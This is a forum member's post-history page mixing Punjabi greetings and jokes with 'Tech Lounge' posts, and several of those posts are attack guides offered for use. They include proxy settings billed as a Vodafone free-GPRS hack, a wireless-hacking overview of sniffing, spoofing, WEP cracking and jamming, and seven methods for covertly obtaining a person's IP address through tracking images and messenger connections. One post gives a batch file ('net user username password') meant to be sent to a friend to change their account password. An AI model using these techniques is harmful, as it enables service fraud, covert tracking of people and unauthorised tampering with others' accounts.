1
Gup Shup / Re: tuhade dil ki feel karda and mood kiwe
« on: June 09, 2010, 04:34:47 AM »
Aaaj Ta Dil Ghau Mau Karda Piya :(
|
This section allows you to view all posts made by this member. Note that you can only see posts made in areas you currently have access to.
Pages: [1] 2
1
Gup Shup / Re: tuhade dil ki feel karda and mood kiwe« on: June 09, 2010, 04:34:47 AM »
Aaaj Ta Dil Ghau Mau Karda Piya :(
2
Tech Lounge / VODAFONE HACK FOR FREE GPRS« on: June 09, 2010, 12:03:03 AM » VODAFONE HACK FOR FREE GPRS! This method has been tested on different mobiles and has been confirmed to be working. Followng are the Settings you require to configure on your Mobile: Account Name: Vodafone_gprs Homepage: http://live.vodafone.in User Name: (no need) Pass: (no need) Access Point Settings :- Proxy: Enabled Proxy Address: 10.10.1.100 Proxy Port: 9401 Data Bearer: Packet Data Bearer Settings :- Packet Data Access Point: portalnmms Network type: IPV4 Authentication: normal User Name: (no need) Password: (no need) *IF that happen this settings is not working then change the proxy port number to:- Proxy Port: 9401 3
Tech Lounge / Wireless Hacking« on: June 08, 2010, 11:57:35 PM » Wireless Hacking :- Wireless networks broadcast their packets using radio frequency or optical wavelengths. A modern laptop computer can listen in. Worse, an attacker can manufacture new packets on the fly and persuade wireless stations to accept his packets as legitimate. The step by step procerdure in wireless hacking can be explained with help of different topics as follows:- 1) Stations and Access Points :- A wireless network interface card (adapter) is a device, called a station, providing the network physical layer over a radio link to another station. An access point (AP) is a station that provides frame distribution service to stations associated with it. The AP itself is typically connected by wire to a LAN. Each AP has a 0 to 32 byte long Service Set Identifier (SSID) that is also commonly called a network name. The SSID is used to segment the airwaves for usage. 2) Channels :- The stations communicate with each other using radio frequencies between 2.4 GHz and 2.5 GHz. Neighboring channels are only 5 MHz apart. Two wireless networks using neighboring channels may interfere with each other. 3) Wired Equivalent Privacy (WEP) :- It is a shared-secret key encryption system used to encrypt packets transmitted between a station and an AP. The WEP algorithm is intended to protect wireless communication from eavesdropping. A secondary function of WEP is to prevent unauthorized access to a wireless network. WEP encrypts the payload of data packets. Management and control frames are always transmitted in the clear. WEP uses the RC4 encryption algorithm. 4) Wireless Network Sniffing :- Sniffing is eavesdropping on the network. A (packet) sniffer is a program that intercepts and decodes network traffic broadcast through a medium. It is easier to sniff wireless networks than wired ones. Sniffing can also help find the easy kill as in scanning for open access points that allow anyone to connect, or capturing the passwords used in a connection session that does not even use WEP, or in telnet, rlogin and ftp connections. 5 ) Passive Scanning :- Scanning is the act of sniffing by tuning to various radio channels of the devices. A passive network scanner instructs the wireless card to listen to each channel for a few messages. This does not reveal the presence of the scanner. An attacker can passively scan without transmitting at all. 6) Detection of SSID :- The attacker can discover the SSID of a network usually by passive scanning because the SSID occurs in the following frame types: Beacon, Probe Requests, Probe Responses, Association Requests, and Reassociation Requests. Recall that management frames are always in the clear, even when WEP is enabled. When the above methods fail, SSID discovery is done by active scanning 7) Collecting the MAC Addresses :- The attacker gathers legitimate MAC addresses for use later in constructing spoofed frames. The source and destination MAC addresses are always in the clear in all the frames. 8) Collecting the Frames for Cracking WEP :- The goal of an attacker is to discover the WEP shared-secret key. The attacker sniffs a large number of frames An example of a WEP cracking tool is AirSnort ( http://airsnort.shmoo.com ). 9) Detection of the Sniffers :- Detecting the presence of a wireless sniffer, who remains radio-silent, through network security measures is virtually impossible. Once the attacker begins probing (i.e., by injecting packets), the presence and the coordinates of the wireless device can be detected. 10) Wireless Spoofing :- There are well-known attack techniques known as spoofing in both wired and wireless networks. The attacker constructs frames by filling selected fields that contain addresses or identifiers with legitimate looking but non-existent values, or with values that belong to others. The attacker would have collected these legitimate values through sniffing. 11) MAC Address Spoofing :- The attacker generally desires to be hidden. But the probing activity injects frames that are observable by system administrators. The attacker fills the Sender MAC Address field of the injected frames with a spoofed value so that his equipment is not identified. 12) IP spoofing :- Replacing the true IP address of the sender (or, in rare cases, the destination) with a different address is known as IP spoofing. This is a necessary operation in many attacks. 13) Frame Spoofing :- The attacker will inject frames that are valid but whose content is carefully spoofed. 14) Wireless Network Probing :- The attacker then sends artificially constructed packets to a target that trigger useful responses. This activity is known as probing or active scanning. 15) AP Weaknesses :- APs have weaknesses that are both due to design mistakes and user interfaces 16) Trojan AP :- An attacker sets up an AP so that the targeted station receives a stronger signal from it than what it receives from a legitimate AP. 17) Denial of Service :- A denial of service (DoS) occurs when a system is not providing services to authorized clients because of resource exhaustion by unauthorized clients. In wireless networks, DoS attacks are difficult to prevent, difficult to stop. An on-going attack and the victim and its clients may not even detect the attacks. The duration of such DoS may range from milliseconds to hours. A DoS attack against an individual station enables session hijacking. 18) Jamming the Air Waves :- A number of consumer appliances such as microwave ovens, baby monitors, and cordless phones operate on the unregulated 2.4GHz radio frequency. An attacker can unleash large amounts of noise using these devices and jam the airwaves so that the signal to noise drops so low, that the wireless LAN ceases to function. 19) War Driving :- Equipped with wireless devices and related tools, and driving around in a vehicle or parking at interesting places with a goal of discovering easy-to-get-into wireless networks is known as war driving. War-drivers (http://www.wardrive.net) define war driving as “The benign act of locating and logging wireless access points while in motion.” This benign act is of course useful to the attackers. Regardless of the protocols, wireless networks will remain potentially insecure because an attacker can listen in without gaining physical access. 4
Tech Lounge / How to know someone's IP Address« on: June 08, 2010, 11:55:41 PM » In many cases, it's desired to know the IP address of someone in the reconnaissance phase. The first question to ask is what information do I have about this person. In most cases it's possible that you have the email or IM of the target. First let's discuss the methods: Method 1 if you have a web server hosted someplace where you can see its logs then it's very easy to send someone a URL of an image or any webpage hosted on your web server (http://123.123.123.123/veryfunnyimage.jpg) whenever this page is visited the web server keeps a log of who visited that page (IP address, time, browser, OS ... and lots of more info) where you can check later to collect IP addresses. Method 2 sometimes people get freaked out from addresses that have ip addresses in the URL so having your webserver with a domain name would really help the person you sent the URL to press on the link (www.mywebsite.com/veryfunnyimage.jpg) Method 3 Some paranoid people don't open links to unknown sites. so here comes the cool trick. you can embed the image in a post of yours in a known site that allows HTML tags with image sources like < img src = (your image URL). in this case the URL you are going to send to the person is a link to a known website but the website contains another link to your web server. And whenever someone views this page on the known website, the "img src" link is invoked and voila!, you have a log entry on your webserver. Method 4 Some Ultra paranoid people don't open links at all!! for these people I use my old trick. I send an email to the target that looks important to him (depending on the target actually and what's important to him). This email is in HTML format and contains a tag that links to an image on my webserver (probably a white image not to attract attention). Now upon merely opening the email, my webserver is invoked and a log entry is saved about the persons current IP address. Note that this method only works if the email client allows images to be displayed (gmail disable that by default) Method 5 A more faster approach is IM. If you have the IM of the target, then it's possible that you try to send him a file (not malicious, a picture or smthng). upon sending the file, a direct connection is established between you and the target. with a simple connection monitoring application (e.g.netstat on windows), you can know the Ip address. Method 6 Some paranoid people don't accept files! so another trick in case of MSN is background sharing. the default for MSN is to accept backgrounds shared by others. Actually background sharing performs file sending if the background is not one of the default backgrounds. So the trick is to set your background for the IM to a cool pic from your computer and share it. if the default setting was not altered on your target's IM, then he will automatically accept it right away and a connection is opened. here comes again the connection monitoring app where you can identify the new connection and extract the IP add of the target. Well those are one's that I used .. do you have any other methods ?? sometimes I only have the username on a forum or website. Any clues? Method 7 In MSN messenger, if u don't have the display picture of the person you're talking to, the messenger will try to download it by default. this cause the the MSN to open a direct connection. Using a sniffing tool like wireshark will allow you to know the IP of the remote person.So basically if you don't have his display picture and you opened the chat window you'll get your log entry. You can either convince the target to change his/her display picture or you can remove the your local directory that caches the display pictures for all contacts (located in application data folder for the msn) to force the messenger to redownload the picture. Tags: ip, address, find, check, email, image, web 5
Tech Lounge / 9 Steps to help in keeping your organization Secure« on: June 08, 2010, 11:46:34 PM » 9 Steps to help in keeping your organization Secure The following are a few Anti-Hacking tips that will help in keeping your systems secure. 1. Install Anti-Virus software and ensure that it’s regularly updated.(If you do only one thing to help protect the safety of your computing environment, always take prompt advantage of software updates). 2. Anti-virus software isn’t enough – it’s also a good idea to install firewall (Good fences make good neighbors) software which will help prevent unauthorized incoming and outgoing communications from your computer while connected to the Internet. 3. Passwords protect the settings on the software so no-one else can alter protection levels. Most anti-virus programs also offer some protection against Trojans, which aren’t actually a virus, but a small program that allows others to control your computer. 4. Turn off your preview window in your email program. Some viruses, called worms, can infect your system without you clicking on attachments – just by you having your preview window open. Some worms can cause your sensitive information and documents to be transmitted to millions of people. Be very cautious in opening attachments, even if it appears to come from someone you know – their system may be infected. 5. Disconnect your computer from the Internet when not in use. The longer you are connected to the Internet, the more opportunity you give for persons to gain unauthorized access. 6. If your computer is used by others, carry out regular examination of the software on it and research any software that you discover that you haven’t installed yourself. It’s safest to make it a policy not to allow any software to be installed without your permission. 7. If you must store usernames and passwords on your system, ensure they are contained in a document that is password protected. It is safest not to store any passwords on your computer. Don’t let Windows “remember” passwords for you. Passwords should always be more than 8 characters long and include upper and lower case letters, numerals, symbols. 8. Ensure that you log out of online services properly. Failure to do so can allow others who use your computer to gain access to those services and you can be blamed for their activities. 9. Back up your files and store them away from your computer. Frequent backups just make good sense. The more virulent types of attacks damage or infect your hard drive and you can lose valuable personal information. By backing up your data weekly you can help protect your important files, computer settings, and irreplaceable digital media. 6
Tech Lounge / Access GMail offline« on: June 08, 2010, 11:43:24 PM » Access GMail offline GMail introduced a new feature recently, that is browsing mails offline. Today we are going to see how to do that. First you need to install Google Gears, you can download the online installer from here http://gears.google.com/ Run the online installer and it will install Google Gears on your system. Now open your GMail and navigate to the settings and then to the Labs tab, there you will find a feature called offline, Enable that. Thats it you are almost done, just a few clicks away. It will ask your permission to install offline access for GMail, click next.Then you get a Google Gears security warning, allow it.Click ok in the next window and you are done.It will download all your mails to your hard drive for offline browsing. You can see the status in the status window. Have fun browsing gmail offline. 7
Tech Lounge / All about Gtalk« on: June 08, 2010, 11:38:13 PM »All about Gtalk [/b]
 Shortcuts * CTRL + Mousewheel up/down over input textbox: Change the font size of the textbox. * F9: Open Gmail to send an email to your friend * F11: Start a call with your friend * F12: Stop the current call * ESC: Close the current window * ALT + ESC: Minimize the current window * TAB: Switch between multiple chat windows * CTRL + I: Same as TAB * SHIFT + TAB: Same as TAB but in reverse order * CTRL + TAB: Same as SHIFT + TAB * Windows + ESC: Open Google Talk (if it’s minimized, or in the tray) Conversation Text * A message can be 32767 characters long. * Certain smileys are recognized by Google Talk and will be shown in blue. :-| :-O :-x :-P :-D ;-) :-( :| :O :x  :D :) :( ;-| ;-O ;-x ;-P ;-D ;-) ;-( ;| ;O ;x ;P ;D ;) ;( B-| B-O B-x B-P B-D B-) B-( B’( BO Bx BD B) B( B) And you can put a ‘ between the characters to get another one shown in blue. :D :) :( ;-| ;-O ;-x ;-P ;-D ;-) ;-( ;| ;O ;x ;P ;D ;) ;( B-| B-O B-x B-P B-D B-) B-( B’( BO Bx BD B) B( B) And you can put a ‘ between the characters to get another one shown in blue.* To write text in bold, put it between *asteriks* * To write text in italic, put it between _underscores_ * You can insert special characters like ??? with ‘Start / Programs / Accessories / System Tools / Character Maps’. Conversation Window * Drag a conversation window on top of another and they will dock together. * Drag a file onto the chat history and you’ll send the file to the selected contact. * When you see a message notification, you can right click it to close it without focusing the conversation window. Conference Calls * What you need to do to have conference calls: Open up a copy of Google Talk on all computers with which you wish to conference. After one copy is opened make a new shortcut for Google Talk but at the end of it add /nomutex. If you installed it to the default folder then your shortcut should read “C:\Program Files\Google\Google Talk\googletalk.exe” /nomutex. Open 2 instances of the software on every user’s computer. After this start a chain: User 1 should connect on one instance to user 2. User 2 will connect on his second instance to user 3. User 3 will connect using his second instance back to user 1. With this chain everyone is connected to everyone. Nickname & Status Message * You can change your name in the Google Account page. or To change the nickname need to go to your Gmail account and change the name there. Choose Settings, Accounts, and then Edit info. Click on the second radio button, and enter your custom name. As a result all of your emails will have that nick as well, there is no way to seperate the two. * You can add a website in your custom message, it will be clickable when someone opens a conversation window with you. Contacts * You don’t need to say Yes or No when someone wants to add you as a friend; you can simply ignore it, the request will go away. (On the other hand, someone with whom you chat often will automatically turn to be your friend, unless you disable this). * The Gmail account ‘user@gmail.com’ can’t be invited as your friend. Sound & Video * It’s possible to broadcast music, MP3, etc.. through Google Talk. Unplug your microphone. Double click on the speaker icon in the lower right corner. This will open up “Volume Control”. Select “Options” and then “Properties”. Then check the button next to “Recording” then click OK. You may also have to change your setting under Mixer Device. Now the Recording Control screen should be up. On my computer I selected “Wave Out Mix”. Click on the green phone in Google Talk and call your friend. Secret Startup Parameters * /nomutex: allows you to open more than one instance of Google Talk * /autostart: when Google Talk is run with this parameter, it will check the registry settings to see if it needs to be started or not. If the “Start automatically with Windows” option is unchecked, it won’t start. * /forcestart: same as /autostart, but forces it to start no matter what option was set. * /S upgrade: Used when upgrading Google Talk * /register: registers Google Talk in the registry, includig the GMail Compose method. * /checkupdate: check for newer versions * /plaintextauth: uses plain authentication mechanism instead then Google’s GAIA mechanism. Used for testing the plain method on Google’s servers. * /nogaiaauth: disables GAIA authentication method. The same as above. * /factoryreset: set settings back to default. * /gaiaserver servername.com: uses a different GAIA server to connect to Google Talk. Used for debug purposes only, there are no other known GAIA servers. * /mailto email@host.com: send an email with Gmail * /diag: start Google Talk in diagnostic mode * /log: probably has something to do with the diagnostic logging * /unregister: ? * /embedding: ? Tags: Useful Articles 8
Tech Lounge / Changing password of a remote PC« on: June 08, 2010, 11:19:33 PM » Using the below given tips you can change the password of an user account in your friend’s system. 1. Open notepad. 2. Type the following command. @echo off net user username password echo “type message here” pause 3. Save as filename.bat and select type of files as all files otherwise, file didn’t work. 4. Send file to your friend through any messenger. You have successfully managed to change the Password of an user account. 9
Tech Lounge / Check Personal Firewall Status Tip« on: June 08, 2010, 11:16:07 PM » Check Personal Firewall Status Tip: How can you check the status of the connection and the firewall? Simply open Control Panel from the Start Menu, open Internet and Network Connections, then Network Connections. By default the view is of large icons. Click the View Menu, and choose "details" in order to reveal several more columns of information about the connections that your computer has. Check the Status column to see if your connection is currently connected, and whether or not it is "firewalled." You can even drag the column headings around (I like to slide the Status column right next to the Name column. You can even remove entire columns by right-clicking the column heading and unchecking it. Tags: Useful Articles 10
Tech Lounge / 5 Chrome Extensions for more Safe and Secure Browsing« on: June 08, 2010, 11:13:15 PM » No doubt, Google Chrome is a best, fast and secure web browser! But it never hurts to bolster your defenses, and there are plenty of good chrome extensions for doing just that over in the official Google Chrome Extensions Gallery. Today we are compiling a list of five chrome extensions for more safe and secure browsing experience. WOT chrome extension  The WOT chrome extension is a safe surfing tool for your browser. Traffic-light rating symbols show which websites you can trust for safe surfing, shopping and searching on the web. WOT ratings are powered by a global community of millions of trustworthy users who have rated millions of websites based on their experiences.  The WOT extension provides reputation ratings to search results when you use Google, Yahoo!, Bing, Wikipedia and other popular sites, helping you protect your computer and personal information. Your online email account – Google Mail, Yahoo! Mail and Hotmail is also protected. View Thru chrome extension There are infinite links floating around you on internet, but they can also be a big threat to your safety. This chrome extension will expand short URLs and display the full URL as a tool tip over the short URL, which includes the title of the destination page and its unshortened URL.. Short URLs from *****, *****, ff.im, goo.gl, is.gd, nyti.ms, ow.ly, post.ly, su.pr and ******.com are supported. McAfee SiteAdvisor chrome extension If you don't recognize the WOT chrome extension and aren't sure about its ratings, you may well want to check out McAfee's Site Advisor extension. This extension will be based on McAfee SiteAdvisor and will warn / inform you about the ratings of the page you are visiting. unlike WOT, Site Advisor doesn't display ratings next to all the links on a page and it will only prevent access to untrusted sites If you choose not to load the exploit url(Options page), it will be automatically re-directed to Siteadvisor, where you can see the full details about the website you are about to visit. FlashBlock chrome extension  FlashBlock chrome extension automatically blocks flash content on webpages but if you need flash on some particular sites then you can also create a whitelist of allowed websites via a configuration panel. Each flash element is being replaced with a placeholder that allows you to load only selected elements on a given page. FlashBlock chrome extension also helps with lowering memory usage, reducing cpu cycles, and can be used as an alternative to AdBlock. It works completely locally, and does not read,use,load or transmit any data, thus guarantees user privacy and safety. KB SSL Enforcer chrome extension  Many popular Web sites offer secure SSL encrypted versions of their login pages, but they don't send users there by default. If you'd prefer to see the lock icon and https:// at the start of your Omnibar, before typing your details into any site, check out this extension. It has some great features such as: Automatically detects if a site supports SSL (TLS) and redirects you to it, Flexible options for overriding the auto-detection, Caches which sites support SSL (respects incognito mode). 11
Gup Shup / Re: ~HApPy B'dAy SanDy(ItAlO)~« on: June 08, 2010, 11:05:49 PM »HAPPY BIRTHDAY JI RAB TUHANU KHUSH RAKHE TE TUHADI UMAR LAMBI KARE:rabb: TUSI HAMESHA HASSDE WASSDE RAHO.... :rabb: :rabb:     12
Tech Lounge / Tips for Wireless Home Network Security« on: June 08, 2010, 02:24:31 PM » Tips for Wireless Home Network Security 1) Change Default Administrator Passwords (and Usernames) 2) Turn on (Compatible) WPA / WEP Encryption 3) Change the Default SSID 4) Disable SSID Broadcast 5) Assign Static IP Addresses to Devices 6) Enable MAC Address Filtering 7) Turn Off the Network During Extended Periods of Non-Use 8) Position the Router or Access Point Safely 13
Pics / Re: Bullet te Babey« on: June 08, 2010, 12:19:22 PM »22 Tu Bullet De Gal Karda Mai Landcruser dekhi aa babeya kol [/b]
 :aaj kal moja babeya nu he aa ethe :laugh: :aaj kal moja babeya nu he aa ethe :laugh:15
Pics / Re: PJ da Admin Grenade Singh« on: June 08, 2010, 11:35:05 AM »
:laugh: :laugh: :laugh:Admin Janaab Savriya Dhoon Lageyo aaa
17
Pics / Re: Asli Computer« on: June 08, 2010, 11:25:55 AM »
22 bas chacki janda c fatte oh :pagel:
18
Pics / Asli Computer« on: June 08, 2010, 09:00:04 AM »Eh Computer Dekho Janaab :pagel: Ehda Da Pc Labna Nai Tuhanu Kade [/color][/font][/size][/b]
Eh Photova Apne Dost De Factory De Computer Diya Khicheya C  : :        19
Introductions / New Friends / Re: ssa janaab« on: June 08, 2010, 08:55:13 AM »Thnx Mitro Tuhada Sareya da :hug: [/color][/font][/size]
20
Introductions / New Friends / Re: Happy B'day Sweetooooo« on: June 04, 2010, 10:12:02 PM »HAPPY BIRTHDAY SWEET
RAB TANU HAMESHA KHUSH RAKHE :rabb: TE TERIYA JHOLIYA KHUSHEYA NAAL BHAR KE RAKHE :rabb: Aaj Ta Fir Party Ho Gyi :dumlak: :dumlak: :dumlak:
Pages: [1] 2
|